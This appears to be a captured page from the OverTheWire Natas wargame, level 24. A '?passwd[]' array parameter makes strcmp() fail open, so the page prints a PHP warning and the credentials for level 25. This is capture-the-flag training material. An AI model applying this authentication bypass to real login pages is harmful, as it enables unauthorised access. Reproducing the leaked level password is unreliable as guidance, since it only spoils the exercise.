 주의 요함 natas24.natas.labs.overthewire.org/?passwd[]
NATAS24
We Chall SUBMIT TOKEN
Password:
Login
Warning: strcmp() expects parameter 1 to be string, array given in
/var/www/natas/natas24/index.php on line 23
The credentials for the next level are:
Username: natas25 Password: ckELKUWZUfpOv6uxS6M7lXBpBssJZ4Ws
View sourcecode